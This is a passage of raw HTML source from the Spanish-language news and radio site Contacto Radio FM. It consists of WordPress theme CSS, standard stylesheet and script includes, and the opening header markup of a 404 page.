.btn-theme-two:hover, .btn-theme-two:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-theme-three {
	color: #3b3e79;
	border-color: #e9f3ed;
	background: rgba(0,0,0,0);
}
.btn-theme-three:hover, .btn-theme-three:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
.btn-blog:hover, .btn-blog:focus {
	background: var(--pri-color);
	color: #fff;
	border-color: var(--pri-color);
}
/*==================== pagination color ====================*/
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a {
	background: #fff;
	color: #999;
}
.navigation.pagination .nav-links .page-numbers:hover, .navigation.pagination .nav-links .page-numbers:focus, .navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links .page-numbers.current:hover,  .navigation.pagination .nav-links .page-numbers.current:focus {
	border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
.pagination > .page-item .page-link {
	color: var(--secondary-color);
}
.pagination > .page-item.active .page-link, .pagination > .active > span, .pagination > .page-item.active .page-link:hover, .pagination > .active > span:hover, .pagination > .page-item.active .page-link:focus, .pagination > .active > span:focus {
    border-color: var(--pri-color);
	background: var(--pri-color);
	color: #fff;
}
/*==================== typo ====================*/
.mg-breadcrumb-title h1 {
	color: #222;
}
.mg-page-breadcrumb > li a {
	color: #222;
}
.mg-page-breadcrumb > li a:hover, .mg-page-breadcrumb > li a:focus {
	color: var(--pri-color);
}
.mg-page-breadcrumb > li + li:before {
	color: #222;
}
/*==================== blog ====================*/
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
	background: var(--pri-color);
}
.mg-heading-bor-bt h5 {
	color: #212121;
}
/*==================== footer background ====================*/
footer .overlay {
	background: #121026;
}
footer .mg-footer-top-area h6 {
	color: #fff;
}
footer .mg-widget h6, footer .mg_contact_widget .mg-widget h6 {
	color: #fff;
}
footer .mg-widget ul li {
	color: #fff;
	border-color: #242425;
}
footer .mg-widget ul li a {
	color: #fff;
}
footer .mg-widget ul li a:hover, footer .mg-widget ul li a:focus {
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li {
	color: #fff;
}
footer .mg-widget .mg-opening-hours li {
	color: #fff;
}
footer .mg-blog-post h3, footer .mg-blog-post h3 a {
	color: #fff;
}
footer .mg-blog-post h3 a:hover{
	color: var(--pri-color);
}
footer .mg-widget .mg-widget-address li span.icon-addr i {
	color: #fff;
}
footer .mg-blog-post span {
	color: #fff;
}
footer .mg-widget .mg-twitter-feed li a {
	color: #aaaed1;
}
footer .mg-widget .calendar_wrap table thead th,footer .mg-widget .calendar_wrap table tbody td,footer .mg-widget .calendar_wrap table caption {
	border-color: #777;
	color: #fff;
}
footer .mg-social li span.icon-soci a {
    color: #fff;
}
.facebook{
	background: #3b5998;
} 
.twitter{
	background: #1da1f2;
}
.linkedin{
	background: #cd201f;
}
.instagram{
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.youtube{
	background: #cd201f;
}
.pinterest {
	background: #bd081c;
}
.vimeo {
	background: #44bbff;
}
.dribbble {
	background: #ea4c89;
}
.skype {
	background: #0078ca;
}
footer .mg-footer-copyright {
	background: #090818;
}
footer .mg-footer-copyright p, footer .mg-footer-copyright a {
	color: #aaaed1;
}
footer .mg-footer-copyright a:hover, footer .mg-footer-copyright a:focus {
	color: #fff;
}
footer .mg-widget p {
	color: #fff;
}
footer .mg-widget.widget_search .btn {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget.widget_search .btn:hover, footer .mg-widget.widget_search .btn:focus {
	background: #002954;
	border-color: #002954;
}
footer .mg-widget .mg-widget-tags a, footer .mg-widget .tagcloud a {
	background: #fff;
    color: var(--pri-color);
    border-color: #fff;
}
footer .mg-widget .mg-widget-tags a:hover, footer .mg-widget .tagcloud a:hover, footer .mg-widget .mg-widget-tags a:focus, footer .mg-widget .tagcloud a:focus {
	color: #fff;
	background: var(--pri-color);
	border-color: var(--pri-color);
}
footer .mg-widget .mg-widget-blog-post a {
	color: #fff;
}
footer .mg-widget .mg-widget-blog-post h5.title a:hover {
	color: var(--pri-color);
}
.ta_upscr {
	background: var(--pri-color);
	border-color: var(--pri-color);
	color: #fff !important;
}
.ta_upscr:hover, .ta_upscr:focus {
	color: #fff;
}
/*form-control*/
.form-group label {
    color: #515151;
}
.form-control {
	border-color: #eef3fb;
}
.form-control:focus {
	border-color: var(--pri-color);
}
.form-group label::before {
    background-color: #dddddd;
}
.form-group label::after {
	background-color: var(--pri-color);
}


/*Responsive*/ 
@media (max-width: 992px) {
.mg-trhead {
	background: rgba(0,12,28,0.8);
}
}
@media screen and (min-width: 240px) and (max-width: 767px) {
.mg-trhead.conte .navbar-wp .navbar-nav > li > a {
    color: #fff;
    background: #000;
}
}
.woocommerce-page .products h3 {
	color: #333;
}
.woocommerce div.product .woocommerce-tabs .panel h2 {
	color: #333;
}
.related.products h2 {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	color: #333;
}
.woocommerce nav .woocommerce-pagination ul li span {
	color: #333;
}
.woocommerce nav.woocommerce-pagination ul li a {
	border-color: #ddd;
}
.woocommerce nav .woocommerce-pagination ul li span {
	border-color: #ddd;
}

/*----woocommerce----*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text {
	border-color: #ebebeb;
}
/*-theme-background-*/ 
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt[disabled]:disabled, .woocommerce #respond input#submit.alt[disabled]:disabled:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt[disabled]:disabled, .woocommerce a.button.alt[disabled]:disabled:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt[disabled]:disabled, .woocommerce button.button.alt[disabled]:disabled:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt[disabled]:disabled, .woocommerce input.button.alt[disabled]:disabled:hover {
	background: var(--pri-color);
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span {
	background: #ebe9eb;
	color: #999;
}
/*-theme-color-*/ 
.woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-page .products .added_to_cart, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
	color: var(--pri-color);
}
/*-theme-border-color-*/ 
.woocommerce-cart table.cart td.actions .coupon .input-text:hover, .woocommerce-cart table.cart td.actions .coupon .input-text:focus, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav .woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
	border-color: var(--pri-color);
}

/*-theme-secondary-background-*/ 
.woocommerce #review_form #respond .form-submit input:hover, .woocommerce-page .products a.button:hover, .woocommerce .cart .button:hover, .woocommerce .cart input.button:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	background: #002954;
}
/*-theme-secondary-color-*/ 
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #161c28;
}
/*-theme-color-white-*/ 
.woocommerce-page .woocommerce .woocommerce-info a, .woocommerce-page .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message, .woocommerce-page .woocommerce-message a, .woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-error a, .woocommerce-page .woocommerce .woocommerce-error:before, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-info a, .woocommerce-page .woocommerce-info:before, .woocommerce-page .woocommerce .woocommerce-info, .woocommerce-cart .wc-proceed-to-checkout a .checkout-button, .woocommerce .cart .button, .woocommerce .cart input.button, .woocommerce a.button, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce nav .woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page .products a.button, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus {
	color: #fff;
}

.woocommerce .products span.onsale, .woocommerce span.onsale {
	background: var(--pri-color);
}

.woocommerce-page .products a .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
	color: #000;
}
.woocommerce-page .products a .price ins {
	color: #e96656;
}
.woocommerce-page .products .star-rating, .woocommerce-page .star-rating span, .woocommerce-page .stars span a {
	color: #ffc107;
}

/*woocommerce-messages*/
.woocommerce-page .woocommerce-message {
	background: #2ac56c;
}
.woocommerce-page .woocommerce-message a {
	background-color: var(--pri-color);
}
.woocommerce-page .woocommerce-message a:hover, .woocommerce-page .woocommerce-message a:focus {
	background-color: #388e3c;
}
.woocommerce-page .woocommerce-error {
	background: #ff5252;
}
.woocommerce-page .woocommerce-error a {
	background-color: #F47565;
}
.woocommerce-page .woocommerce-info {
	background: #4593e3;
}
.woocommerce-page .woocommerce-info a {
	background-color: #5fb8dd;
}
.woocommerce-page .woocommerce .woocommerce-info {
	background: rgb(58, 176, 226);
}

/*woocommerce-Price-Slider*/ 
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
	background: var(--pri-color);
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	background: var(--pri-color);
}
.woocommerce-page .woocommerce-ordering select {
	color: #A0A0A0;
}
/*woocommerce-price-filter*/
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
	background: #1a2128;
}
/*woocommerce-form*/
.woocommerce form .form-row input.input-text, .woocommerce form .form-row textarea {
	border-color: #ccc;
	color: #999;
}
.woocommerce form .form-row label { 
	color: #222;
}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed" href="https://contactoradio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contacto Radio FM &raquo; Feed de los comentarios" href="https://contactoradio.com/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ansar-import-css' href='https://contactoradio.com/wp-content/plugins/ansar-import/public/css/ansar-import-public.css?ver=2.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='newses-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CPoppins%3A400%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-style-css' href='https://contactoradio.com/wp-content/themes/newses-pro/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='light-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/light.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='newses-swiper.min-css' href='https://contactoradio.com/wp-content/themes/newses-pro/css/swiper.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/plugins/ansar-import/public/js/ansar-import-public.js?ver=2.1.0" id="ansar-import-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/navigation.js?ver=6.9" id="newses-navigation-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="smartmenus-bootstrap-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/jquery.marquee.js?ver=6.9" id="newses-marquee-js-js"></script>
<script type="text/javascript" src="https://contactoradio.com/wp-content/themes/newses-pro/js/swiper.min.js?ver=6.9" id="swiper.min.js-js"></script>
<link rel="https://api.w.org/" href="https://contactoradio.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contactoradio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<meta name="description" content="Noticias" />
        <style type="text/css">
                        .site-title a,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            


        </style>
        <link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://contactoradio.com/wp-content/uploads/2023/06/cropped-logo-min-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			input[type="text"],
input[type="email"],
input[type="tel"],
textarea
{
    background-color: #fff;
    color: #000;
    width: 100%;
}		</style>
		</head>
<body class="error404 wp-custom-logo wp-theme-newses-pro wide hfeed  ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <!--wrapper-->
    <div class="wrapper">
                <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->
                <div class="mg-head-detail d-none d-md-block">
        <div class="container">
            <div class="row align-items-center">
                                <div class="col-md-6 col-xs-12 col-sm-6">
                    <ul class="info-left">
                                <li><i class="fa fa-calendar ml-3"></i>26/01/2026            <span class="time">  19:24</span>
                    </li>


                       </ul>
                </div>
                                <div class="col-md-6 col-xs-12 ">
                    <ul class="mg-social info-right">
                        
                                            <li><span class="icon-soci facebook"><a  target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-facebook"></i></a></span> </li>
                                                <li><span class="icon-soci twitter"><a target="_blank" href="https://facebook.com/contactoradio"><i class="fa fa-twitter"></i></a></span></li>
